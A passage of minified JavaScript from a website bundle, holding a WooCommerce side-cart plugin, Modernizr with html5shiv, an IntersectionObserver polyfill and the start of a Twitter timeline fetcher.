t{constructor(t,e){this.$modal=t,this.container=e||"cart",this.notice=new n(this.$modal)}isOpen(){return this.$modal.hasClass("xoo-wsc-"+this.container+"-active")}eventHandlers(){c(document.body).on("wc_fragments_refreshed updated_checkout",this.onCartUpdate.bind(this))}onCartUpdate(){this.unblock(),this.notice.showNotification()}setAjaxData(t,e){var e={container:this.container,noticeSection:e||this.noticeSection||this.container,isCheckout:s,isCart:a},o;return"object"==typeof t?c.extend(e,t):(o=t,c.each(e,function(t,e){o+="&"+t+"="+e}),e=o),e}toggle(t){var e=this.$modal.add("body").add("html"),o="xoo-wsc-"+this.container+"-active";"show"===t?e.addClass(o):"hide"===t?e.removeClass(o):e.toggleClass(o),c(document.body).trigger("xoo_wsc_"+this.container+"_toggled",[t]),this.notice.hideNotification()}block(){this.$modal.addClass("xoo-wsc-loading")}unblock(){this.$modal.removeClass("xoo-wsc-loading")}refreshMyFragments(){"yes"===xoo_wsc_params.refreshCart&&"undefined"!=typeof wc_cart_fragments_params?c(document.body).trigger("wc_fragment_refresh"):(this.block(),c.ajax({url:o("xoo_wsc_refresh_fragments"),type:"POST",context:this,data:{},success:function(t){this.updateFragments(t)},complete:function(){this.unblock()}}))}updateCartCheckoutPage(){if(s){if(0===c("form.checkout").length)return void location.reload();c(document.body).trigger("update_checkout")}a&&c(document.body).trigger("wc_update_cart")}updateFragments(t){console.log("updated"),t.fragments&&(c(document.body).trigger("xoo_wsc_before_loading_fragments",[t]),this.block(),c.each(t.fragments,function(t,e){c(t).replaceWith(e)}),"undefined"!=typeof wc_cart_fragments_params&&"sessionStorage"in window&&null!==window.sessionStorage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t.fragments)),localStorage.setItem(wc_cart_fragments_params.cart_hash_key,t.cart_hash),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,t.cart_hash),t.cart_hash)&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),c(document.body).trigger("wc_fragments_refreshed"),this.unblock()),"yes"===xoo_wsc_params.refreshCart&&"undefined"!=typeof wc_cart_fragments_params&&(this.block(),c(document.body).trigger("wc_fragment_refresh"))}}class e extends t{constructor(t){super(t,"cart"),this.refreshFragmentsOnPageLoad(),this.eventHandlers()}refreshFragmentsOnPageLoad(){setTimeout(function(){this.refreshMyFragments()}.bind(this),xoo_wsc_params.fetchDelay)}eventHandlers(){super.eventHandlers(),this.$modal.on("click",".xoo-wsc-smr-del",this.deleteIconClick.bind(this)),this.$modal.on("click",".xoo-wsch-close, .xoo-wsc-opac, .xoo-wsc-cart-close",this.closeCartOnClick.bind(this)),this.$modal.on("click",".xoo-wsc-basket",this.toggleCart.bind(this)),c(document.body).on("xoo_wsc_cart_updated",this.updateCartCheckoutPage.bind(this)),c(document.body).on("click","a.added_to_cart, .xoo-wsc-cart-trigger",this.openCart.bind(this)),c(document.body).on("added_to_cart",this.addedToCart.bind(this)),c(document.body).on("wc-blocks_added_to_cart",this.blockAddedToCart.bind(this)),"yes"===xoo_wsc_params.autoOpenCart&&"yes"===xoo_wsc_params.addedToCart&&this.openCart(),"yes"===xoo_wsc_params.ajaxAddToCart&&c(document.body).on("submit","form.cart",this.addToCartFormSubmit.bind(this)),"undefined"==typeof wc_cart_fragments_params&&c(window).on("pageshow",this.onPageShow.bind(this)),xoo_wsc_params.triggerClass&&c(document.body).on("click","."+xoo_wsc_params.triggerClass,this.openCart.bind(this)),(s||a)&&c(document.body).on("updated_shipping_method",this.refreshMyFragments.bind(this)),this.initMasonryLayout()}toggleCart(t){this.isOpen()?this.closeCartOnClick(t):this.openCart(t)}openCart(t){t&&(t.preventDefault(),t.stopImmediatePropagation()),this.toggle("show"),n.hideMarkupNotice()}addToCartFormSubmit(t){var e=c(t.currentTarget),o,a,s,r,s,n,i;e.closest(".product").hasClass("product-type-external")||e.siblings(".xoo-wsc-disable-atc").length||(o=t.originalEvent&&t.originalEvent.submitter?c(t.originalEvent.submitter):e.find('button[type="submit"]'),a=new FormData(e.get(0)),s=e.serializeArray(),r=!1,c.each(s,function(t,e){if(("productID"===e.name||"add-to-cart"===e.name)&&e.value)return!(r=!0)}),!r&&e.attr("action")&&(n=!!(s=e.attr("action").match(/add-to-cart=([0-9]+)/))&&s[1]),o.attr("name")&&o.attr("value")&&a.append(o.attr("name"),o.attr("value")),n&&a.append("add-to-cart",n),a.append("action","xoo_wsc_add_to_cart"),i=!0,c.each(xoo_wsc_params.skipAjaxForData,function(t,e){if(a.has(t)&&(!e||a.get(t)==e))return i=!1}),i&&(t.preventDefault(),this.addToCartAjax(o,a)))}addToCartAjax(e,t){this.block(),e.addClass("loading"),c(document.body).trigger("adding_to_cart",[e,t]),c.ajax({url:o("xoo_wsc_add_to_cart"),type:"POST",context:this,cache:!1,contentType:!1,processData:!1,data:t,success:function(t){t.fragments?c(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e]):t.error?(n.$noticeContainer().replaceWith(t.notice),n.showMarkupNotice()):window.location.reload()},complete:function(){this.unblock(),e.removeClass("loading").addClass("added")}})}addedToCart(t,e,o,a){this.updateFragments({fragments:e}),this.onCartUpdate();var s=this;"yes"===xoo_wsc_params.autoOpenCart&&setTimeout(function(){s.openCart()},20)}blockAddedToCart(){c(document.body).trigger("wc_fragment_refresh"),this.block();var t=this;"yes"===xoo_wsc_params.autoOpenCart&&setTimeout(function(){t.openCart()},20)}closeCartOnClick(t){t.preventDefault(),this.toggle("hide")}onPageShow(t){t.originalEvent.persisted&&(this.refreshMyFragments(),c(document.body).trigger("wc_fragment_refresh"))}deleteIconClick(t){this.updateItemQty(c(t.currentTarget).parents(".xoo-wsc-product").data("key"),0)}updateItemQty(t,e){var t;t&&void 0!==e&&(this.block(),t={cart_key:t,qty:e},c.ajax({url:o("xoo_wsc_update_item_quantity"),type:"POST",context:this,data:this.setAjaxData(t),success:function(t){this.updateFragments(t),c(document.body).trigger("xoo_wsc_quantity_updated",[t]),c(document.body).trigger("xoo_wsc_cart_updated",[t]),this.unblock()}}))}onCartUpdate(){super.onCartUpdate(),this.toggleBasket(),this.initMasonryLayout()}initMasonryLayout(){"cards"===xoo_wsc_params.productLayout&&c(".xoo-wsc-products.xoo-wsc-pattern-card").masonry({itemSelector:".xoo-wsc-product-cont",columnWidth:".xoo-wsc-product-cont",percentPosition:!0})}toggleBasket(){var t=c(".xoo-wsc-basket"),e=xoo_wsc_params.showBasket,o=this.$modal.find(".xoo-wsc-product").length,a,s;"always_show"===e||"hide_empty"===e&&o?t.show():t.hide(),c(".xoo-wsc-sc-cont").length&&xoo_wsc_params.menuCartHideOnEmpty.length&&(s=xoo_wsc_params.shortcodeEls,c.each(xoo_wsc_params.menuCartHideOnEmpty,function(t,e){s[e]&&(o?c(s[e]).show():c(s[e]).hide())}))}}var i=new e(c(".xoo-wsc-modal")),d={type:xoo_wsc_params.cardAnimate.type,duration:xoo_wsc_params.cardAnimate.duration,init:function(){var t="back_hover"===xoo_wsc_params.cardAnimate.event?"mouseenter":"click";c("body").on(t,".xoo-wsc-has-back",this.animate),c("body").on("mouseleave",".xoo-wsc-has-back",this.reverseAnimate)},animate:function(t){var e;t.target.classList.contains("xoo-wsc-smr-del")||(e=c(this).find(".xoo-wsc-img-col")).hasClass("xoo-wsc-caniming")||(t.preventDefault(),e.attr("data-exclasses",e.attr("class")),e.removeClass(),e.addClass(e.attr("data-exclasses")),e.addClass("xoo-wsc-caniming "+d.type))},reverseAnimate:function(){var t=c(this).find(".xoo-wsc-img-col");t.hasClass("xoo-wsc-caniming")&&(t.addClass(d.type+"Return"),d.clear=setTimeout(function(){t.removeClass().addClass(t.attr("data-exclasses"))},1e3*d.duration))}};"yes"===xoo_wsc_params.cardAnimate.enable&&d.init()});
!function(s,u,d){function l(e,t){return typeof e===t}function U(){var e,t,n,r,o,i,a,s;for(s in h)if(h.hasOwnProperty(s)){if(e=[],(t=h[s]).name&&(e.push(t.name.toLowerCase()),t.options)&&t.options.aliases&&t.options.aliases.length)for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=l(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(a=(i=e[o]).split(".")).length?v[a[0]]=r:(!v[a[0]]||v[a[0]]instanceof Boolean||(v[a[0]]=new Boolean(v[a[0]])),v[a[0]][a[1]]=r),f.push((r?"":"no-")+a.join("-"))}}function q(e){var t=y.className,n=v._config.classPrefix||"",r,t;a&&(t=t.baseVal),v._config.enableJSClass&&(r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)"),t=t.replace(r,"$1"+n+"js$2")),v._config.enableClasses&&(t+=" "+n+e.join(" "+n),a?y.className.baseVal=t:y.className=t)}function p(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function A(e,t){return~(""+e).indexOf(t)}function m(e){return"function"!=typeof u.createElement?u.createElement(e):a?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}function O(){var e=u.body;return e||((e=m(a?"svg":"body")).fake=!0),e}function o(e,t,n,r){var o,o,i,a,s="modernizr",l=m("div"),c=O();if(parseInt(n,10))for(;n--;)(i=m("div")).id=r?r[n]:s+(n+1),l.appendChild(i);return(o=m("style")).type="text/css",o.id="s"+s,(c.fake?c:l).appendChild(o),c.appendChild(l),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(u.createTextNode(e)),l.id=s,c.fake&&(c.style.background="",c.style.overflow="hidden",a=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),o=t(l,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=a,y.offsetHeight):l.parentNode.removeChild(l),!!o}function R(e,t){return function(){return e.apply(t,arguments)}}function $(e,t,n){var r,o;for(o in e)if(e[o]in t)return!1===n?e[o]:(r=t[e[o]],l(r,"function")?R(r,n||t):r);return!1}function i(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(e,t,n){var r,r,o,i;return"getComputedStyle"in s?(r=getComputedStyle.call(s,e,t),o=s.console,null!==r?n&&(r=r.getPropertyValue(n)):o&&o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):r=!t&&e.currentStyle&&e.currentStyle[n],r}function H(e,t){var n=e.length;if("CSS"in s&&"supports"in s.CSS){for(;n--;)if(s.CSS.supports(i(e[n]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var r=[];n--;)r.push("("+i(e[n])+":"+t+")");return o("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==B(e,null,"position")})}return d}function c(e,t,n,r){function o(){a&&(delete L.style,delete L.modElem)}if(r=void 0!==r&&r,void 0!==n){var i=H(e,n);if(void 0!==i)return i}for(var a,s,l,c,u,f=["modernizr","tspan","samp"];!L.style&&f.length;)a=!0,L.modElem=m(f.shift()),L.style=L.modElem.style;for(l=e.length,s=0;s<l;s++)if(c=e[s],u=L.style[c],A(c,"-")&&(c=p(c)),L.style[c]!==d){if(r||void 0===n)return o(),"pfx"!=t||c;try{L.style[c]=n}catch(e){}if(L.style[c]!=u)return o(),"pfx"!=t||c}return o(),!1}function r(e,t,n,r,o){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+Q.join(i+" ")+i).split(" ");return l(t,"string")||void 0===t?c(a,t,r,o):$(a=(e+" "+D.join(i+" ")+i).split(" "),t,n)}function e(e,t,n){return r(e,d,d,t,n)}var f=[],h=[],t={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){h.push({name:e,fn:t,options:n})},addAsyncTest:function(e){h.push({name:null,fn:e})}},v=function(){},g=(v.prototype=t,v=new v,t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""]),y=(t._prefixes=g,u.documentElement),a="svg"===y.nodeName.toLowerCase();if(!a){var n=void 0!==s?s:this,C=u;function V(e,t){var n=e.createElement("p"),e=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",e.insertBefore(n.lastChild,e.firstChild)}function S(){var e=F.elements;return"string"==typeof e?e.split(" "):e}function J(e,t){var n=F.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),F.elements=n+" "+e,x(t)}function b(e){var t=k[e[N]];return t||(t={},j++,e[N]=j,k[j]=t),t}function E(e,t,n){var t;return t=t||C,_?t.createElement(e):!(t=(n=n||b(t)).cache[e]?n.cache[e].cloneNode():K.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||G.test(e)||t.tagUrn?t:n.frag.appendChild(t)}function I(e,t){if(e=e||C,_)return e.createDocumentFragment();for(var n=(t=t||b(e)).frag.cloneNode(),r=0,o=S(),i=o.length;r<i;r++)n.createElement(o[r]);return n}function W(t,n){n.cache||(n.cache={},n.createElem=t.createElement,n.createFrag=t.createDocumentFragment,n.frag=n.createFrag()),t.createElement=function(e){return F.shivMethods?E(e,t,n):n.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+S().join().replace(/[\w\-:]+/g,function(e){return n.createElem(e),n.frag.createElement(e),'c("'+e+'")'})+");return n}")(F,n.frag)}function x(e){var t=b(e=e||C);return!F.shivCSS||w||t.hasCSS||(t.hasCSS=!!V(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),_||W(e,t),e}var w,_,Z="3.7.3",T=n.html5||{},G=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,K=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,N="_html5shiv",j=0,k={},z;try{var P=C.createElement("a");P.innerHTML="<xyz></xyz>",w="hidden"in P,_=1==P.childNodes.length||(C.createElement("a"),void 0===(z=C.createDocumentFragment()).cloneNode)||void 0===z.createDocumentFragment||void 0===z.createElement}catch(e){_=w=!0}var F={elements:T.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:Z,shivCSS:!1!==T.shivCSS,supportsUnknownElements:_,shivMethods:!1!==T.shivMethods,type:"default",shivDocument:x,createElement:E,createDocumentFragment:I,addElements:J};n.html5=F,x(C),"object"==typeof module&&module.exports&&(module.exports=F)}var P="Moz O ms Webkit",D=t._config.usePrefixes?P.toLowerCase().split(" "):[],Q=(t._domPrefixes=D,t._config.usePrefixes?P.split(" "):[]),X=(t._cssomPrefixes=Q,function(e){var t,n=g.length,r=s.CSSRule;if(void 0===r)return d;if(e){if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var o=0;o<n;o++){var i=g[o],a;if(i.toUpperCase()+"_"+t in r)return"@-"+i.toLowerCase()+"-"+e}}return!1}),Y=(t.atRule=X,t.testStyles=o),ee=(v.addTest("touchevents",function(){var t,e;return"ontouchstart"in s||s.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",g.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),Y(e,function(e){t=9===e.offsetTop})),t}),{elem:m("modernizr")}),L=(v._q.push(function(){delete ee.elem}),{style:ee.elem.style});v._q.unshift(function(){delete L.style}),t.testProp=function(e,t,n){return c([e],d,t,n)},t.testAllProps=r,t.prefixed=function(e,t,n){return 0===e.indexOf("@")?X(e):(-1!=e.indexOf("-")&&(e=p(e)),t?r(e,t,n):r(e,"pfx"))},t.testAllProps=e,v.addTest("cssanimations",e("animationName","a",!0)),v.addTest("backgroundcliptext",function(){return e("backgroundClip","text")}),v.addTest("csstransitions",e("transition","all",!0)),U(),q(f),delete t.addTest,delete t.addAsyncTest;for(var M=0;M<v._q.length;M++)v._q[M]();s.Modernizr=v}(window,document);
if("function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(t,e){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(i[s]=o[s])}return i},writable:!0,configurable:!0}),((a,l)=>{function c(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var t=this.boundingClientRect,t=t.width*t.height,e=this.intersectionRect,e=e.width*e.height;this.intersectionRatio=t?e/t:this.isIntersecting?1:0}function t(t,e){var e=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(e.root&&1!=e.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=i(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(e.rootMargin),this.thresholds=this._initThresholds(e.threshold),this.root=e.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function d(){return a.performance&&performance.now&&performance.now()}function i(t,e){var i=null;return function(){i=i||setTimeout(function(){t(),i=null},e)}}function e(t,e,i,n){"function"==typeof t.addEventListener?t.addEventListener(e,i,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function n(t,e,i,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function h(t,e){var i=Math.max(t.top,e.top),n=Math.min(t.bottom,e.bottom),o=Math.max(t.left,e.left),t=Math.min(t.right,e.right),e=t-o,s=n-i;return 0<=e&&0<=s&&{top:i,bottom:n,left:o,right:t,width:e,height:s}}function p(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?e=e.width&&e.height?e:{top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}:{top:0,bottom:0,left:0,right:0,width:0,height:0}}function o(t,e){for(var i=e;i;){if(i==t)return!0;i=u(i)}return!1}function u(t){var t=t.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}var s;"IntersectionObserver"in a&&"IntersectionObserverEntry"in a&&"intersectionRatio"in a.IntersectionObserverEntry.prototype?"isIntersecting"in a.IntersectionObserverEntry.prototype||Object.defineProperty(a.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(s=[],t.prototype.THROTTLE_TIMEOUT=100,t.prototype.POLL_INTERVAL=null,t.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},t.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},t.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},t.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},t.prototype._initThresholds=function(t){var t=t||[0];return(t=Array.isArray(t)?t:[t]).sort().filter(function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||1<t)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]})},t.prototype._parseRootMargin=function(t){var t=(t||"0px").split(/\s+/).map(function(t){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(t)return{value:parseFloat(t[1]),unit:t[2]};throw new Error("rootMargin must be specified in pixels or percent")});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},t.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(e(a,"resize",this._checkForIntersections,!0),e(l,"scroll",this._checkForIntersections,!0),"MutationObserver"in a&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(l,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},t.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,n(a,"resize",this._checkForIntersections,!0),n(l,"scroll",this._checkForIntersections,!0),this._domObserver)&&(this._domObserver.disconnect(),this._domObserver=null)},t.prototype._checkForIntersections=function(){var r=this._rootIsInDom(),a=r?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(t){var e=t.element,i=p(e),n=this._rootContainsTarget(e),o=t.entry,s=r&&n&&this._computeTargetAndRootIntersection(e,a),t=t.entry=new c({time:d(),target:e,boundingClientRect:i,rootBounds:a,intersectionRect:s});o?r&&n?this._hasCrossedThreshold(o,t)&&this._queuedEntries.push(t):o&&o.isIntersecting&&this._queuedEntries.push(t):this._queuedEntries.push(t)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},t.prototype._computeTargetAndRootIntersection=function(t,e){if("none"!=a.getComputedStyle(t).display){for(var i=p(t),n=u(t),o=!1;!o;){var s=null,r=1==n.nodeType?a.getComputedStyle(n):{};if("none"==r.display)return;if(n==this.root||n==l?(o=!0,s=e):n!=l.body&&n!=l.documentElement&&"visible"!=r.overflow&&(s=p(n)),s&&!(i=h(s,i)))break;n=u(n)}return i}},t.prototype._getRootRect=function(){var t,t,e,t;return t=this.root?p(this.root):(t=l.documentElement,e=l.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(t)},t.prototype._expandRectByRootMargin=function(i){var t=this._rootMarginValues.map(function(t,e){return"px"==t.unit?t.value:t.value*(e%2?i.width:i.height)/100}),t={top:i.top-t[0],right:i.right+t[1],bottom:i.bottom+t[2],left:i.left-t[3]};return t.width=t.right-t.left,t.height=t.bottom-t.top,t},t.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==n)for(var o=0;o<this.thresholds.length;o++){var s=this.thresholds[o];if(s==i||s==n||s<i!=s<n)return!0}},t.prototype._rootIsInDom=function(){return!this.root||o(l,this.root)},t.prototype._rootContainsTarget=function(t){return o(this.root||l,t)},t.prototype._registerInstance=function(){s.indexOf(this)<0&&s.push(this)},t.prototype._unregisterInstance=function(){var t=s.indexOf(this);-1!=t&&s.splice(t,1)},a.IntersectionObserver=t,a.IntersectionObserverEntry=c)})(window,document),((t,e)=>{"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():e()})(this,function(){var s="",v=20,y=!0,b=[],w=!1,_=!0,x=!0,T=null,k=!0,S=!0,r=null,C=!0,I=!1,j=!1,E=!0,i="en",A=!0,$=!1,n=null,t=!1;function M(t){if(null===r){for(var e=t.length,i=0,n=document.getElementById(s),o="<ul>";i<e;)o+="<li>"+t[i]+"</li>",i++;n.innerHTML=o+="</ul>"}else r(t)}function D(t){return t.replace(/<b[^>]*>(.*?)<\/b>/gi,function(t,e){return e}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,"")}function P(t){for(var e=t.getElementsByTagName("a"),i=e.length-1;0<=i;i--)e[i].setAttribute("target","_blank"),e[i].setAttribute("rel","noopener")}function O(t,e){for(var i=[],n=new RegExp("(^| )"+e+"( |$)"),o=t.getElementsByTagName("*"),s=0,r=o.length;s<r;s++)n.test(o[s].className)&&i.push(o[s]);return i}function z(t){var t;if(void 0!==t&&0<=t.innerHTML.indexOf("data-image"))return t=t.innerHTML.match(/data-image=\"([A-z0-9]+:\/\/[A-z0-9]+\.[A-z0-9]+\.[A-z0-9]+\/[A-z0-9]+\/[A-z0-9\-]+)/i)[1],decodeURIComponent(t)+".jpg"}var F={fetch:function(t){var e;void 0===t.maxTweets&&(t.maxTweets=20),void 0===t.enableLinks&&(t.enableLinks=!0),void 0===t.showUser&&(t.showUser=!0),void 0===t.showTime&&(t.showTime=!0),void 0===t.dateFunction&&(t.dateFunction="default"),void 0===t.showRetweet&&(t.showRetweet=!0),void 0===t.customCallback&&(t.customCallback=null),void 0===t.showInteraction&&(t.showInteraction=!0),void 0===t.showImages&&(t.showImages=!1),void 0===t.useEmoji&&(t.useEmoji=!1),void 0===t.linksInNewWindow&&(t.linksInNewWindow=!0),void 0===t.showPermalinks&&(t.showPermalinks=!0),void 0===t.dataOnly&&(t.dataOnly=!1),w?b.push(t):(w=!0,s=t.domId,v=t.maxTweets,y=t.enableLinks,x=t.showUser,_=t.showTime,S=t.showRetweet,T=t.dateFunction,r=t.customCallback,C=t.showInteraction,I=t.showImages,j=t.useEmoji,E=t.linksInNewWindow,A=t.showPermalinks,$=t.dataOnly,e=document.getElementsByTagName("head")[0],null!==n&&e.removeChild(n),(n=document.createElement("script")).type="text/javascript",void 0!==t.list?n.src="https://syndication.twitter.com/timeline/list?callback=__twttrf.callback&dnt=false&list_slug="+t.list.listSlug+"&screen_name="+t.list.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():void 0!==t.profile?n.src="https://syndication.twitter.com/timeline/profile?callback=__twttrf.callback&dnt=false&screen_name="+t.profile.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():void 0!==t.likes?n.src="https://syndication.twitter.com/timeline/likes?callback=__twttrf.callback&dnt=false&screen_name="+t.likes.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():n.src="https://cdn.syndication.twimg.com/widgets/timelines/"+t.id+"?&lang="+(t.lang||i)+"&callback=__twttrf.callback&suppress_response_codes=true&rnd="+Math.random(),e.appendChild(n))},callback:function(t){if(void 0!==t&&void 0!==t.body){j||(t.body=t.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,"")),I||(t.body=t.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,"")),x||(t.body=t.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,""));var e=document.createElement("div"),i=(e.innerHTML=t.body,[]),n=[],o=[],s=[],r=[],a=[],l=[],c=0;if(k=void 0===e.getElementsByClassName?!1:k)for(var d=e.getElementsByClassName("timeline-Tweet");c<d.length;)0<d[c].getElementsByClassName("timeline-Tweet-retweetCredit").length?r.push(!0):r.push(!1),r[c]&&!S||(i.push(d[c].getElementsByClassName("timeline-Tweet-text")[0]),a.push(d[c].getAttribute("data-tweet-id")),x&&n.push(g(d[c].getElementsByClassName("timeline-Tweet-author")[0])),o.push(d[c].getElementsByClassName("dt-updated")[0]),l.push(d[c].getElementsByClassName("timeline-Tweet-timestamp")[0]),void 0!==d[c].getElementsByClassName("timeline-Tweet-media")[0]?s.push(d[c].getElementsByClassName("timeline-Tweet-media")[0]):s.push(void 0)),c++;else for(var d=O(e,"timeline-Tweet");c<d.length;)0<O(d[c],"timeline-Tweet-retweetCredit").length?r.push(!0):r.push(!1),r[c]&&!S||(i.push(O(d[c],"timeline-Tweet-text")[0]),a.push(d[c].getAttribute("data-tweet-id")),x&&n.push(g(O(d[c],"timeline-Tweet-author")[0])),o.push(O(d[c],"dt-updated")[0]),l.push(O(d[c],"timeline-Tweet-timestamp")[0]),void 0!==O(d[c],"timeline-Tweet-media")[0]?s.push(O(d[c],"timeline-Tweet-media")[0]):s.push(void 0)),c++;v<i.length&&(i.splice(v,i.length-v),n.splice(v,n.length-v),o.splice(v,o.length-v),r.splice(v,r.length-v),s.splice(v,s.length-v),l.splice(v,l.length-v));var h=[],c=i.length,p=0;if($)for(;p<c;)h.push({tweet:i[p].innerHTML,author:n[p]?n[p].innerHTML:"Unknown Author",author_data:{profile_url:n[p]?n[p].querySelector('[data-scribe="element:user_link"]').href:null,profile_image:n[p]?"https://twitter.com/"+n[p].querySelector('[data-scribe="element:screen_name"]').title.split("@")[1]+"/profile_image?size=bigger":null,profile_image_2x:n[p]?"https://twitter.com/"+n[p].querySelector('[data-scribe="element:screen_name"]').title.split("@")[1]+"/profile_image?size=original":null,screen_name:n[p]?n[p].querySelector('[data-scribe="element:screen_name"]').title:null,name:n[p]?n[p].querySelector('[data-scribe="element:name"]').title:null},time:o[p].textContent,timestamp:o[p].getAttribute("datetime").replace("+0000","Z").replace(/([\+\-])(\d\d)(\d\d)/,"$1$2:$3"),image:z(s[p]),rt:r[p],tid:a[p],permalinkURL:void 0===l[p]?"":l[p].href}),p++;else for(;p<c;){var u,f,f,u,m,m=("string"!=typeof T&&(u=o[p].getAttribute("datetime"),f=new Date(o[p].getAttribute("datetime").replace(/-/g,"/").replace("T"," ").split("+")[0]),f=T(f,u),o[p].setAttribute("aria-label",f),!i[p].textContent||k?o[p].textContent=f:(u=document.createElement("p"),m=document.createTextNode(f),u.appendChild(m),u.setAttribute("aria-label",f),o[p]=u)),"");y?(E&&(P(i[p]),x)&&P(n[p]),x&&(m+='<div class="user">'+D(n[p].innerHTML)+"</div>"),m+='<p class="tweet">'+D(i[p].innerHTML)+"</p>",_&&(m+=A?'<p class="timePosted"><a href="'+l[p]+'">'+o[p].getAttribute("aria-label")+"</a></p>":'<p 